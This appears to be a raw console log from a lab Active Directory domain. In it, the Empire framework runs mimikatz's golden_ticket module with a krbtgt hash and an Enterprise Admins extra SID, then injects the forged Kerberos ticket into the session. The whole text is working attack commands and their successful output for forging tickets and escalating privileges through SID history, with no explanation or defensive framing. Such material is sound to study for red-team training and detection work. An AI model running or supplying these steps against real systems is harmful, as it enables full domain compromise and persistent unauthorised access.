 (Empire: powershell/credentials/mimikatz/golden_ticket) > set user hakhak
(Empire: powershell/credentials/mimikatz/golden_ticket) > set sids S-1-5-21-4172452648-1021989953-2368502130-519
(Empire: powershell/credentials/mimikatz/golden_ticket) > set CredID 8
(Empire: powershell/credentials/mimikatz/golden_ticket) > run
[*] Tasked EH9M1P5W to run TASK_CMD_JOB
[*] Agent EH9M1P5W tasked with task ID 5
[*] Tasked agent dcred to run module powershell/credentials/mimikatz/golden_ticket
(Empire: powershell/credentials/mimikatz/golden_ticket) > [*] Agent EH9M1P5W returned results.
Job started: FBS5YV
[*] Valid results returned by 192.168.2.27
[*] Agent EH9M1P5W returned results.
Hostname: dc-red.red.offense.local / S-1-5-21-3174108235-1280140813-1169822498

  .#####.   mimikatz 2.1.1 (x64) built on Nov 12 2017 15:32:00
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/

mimikatz(powershell) # kerberos::golden /domain:red.offense.local /user:hakhak /sid:S-1-5-21-3174108235-1280140813-1169822498 /krbtgt:e7f
f4121442c969ee0f22987c828d5c6 /sids:S-1-5-21-4172452648-1021989953-2368502130-519 /ptt
User      : hakhak
Domain    : red.offense.local (RED)
SID       : S-1-5-21-3174108235-1280140813-1169822498
User Id   : 500
Groups Id : *513 512 520 518 519
Extra SIDs: S-1-5-21-4172452648-1021989953-2368502130-519 ;
ServiceKey: e7ff4121442c969ee0f22987c828d5c6 - rc4_hmac_nt
Lifetime  : 9/8/2018 10:52:35 AM ; 9/5/2028 10:52:35 AM ; 9/5/2028 10:52:35 AM
-> Ticket : ** Pass The Ticket **

 * PAC generated
 * PAC signed
 * EncTicketPart generated
 * EncTicketPart encrypted
 * KrbCred generated

Golden ticket for 'hakhak @ red.offense.local' successfully submitted for current session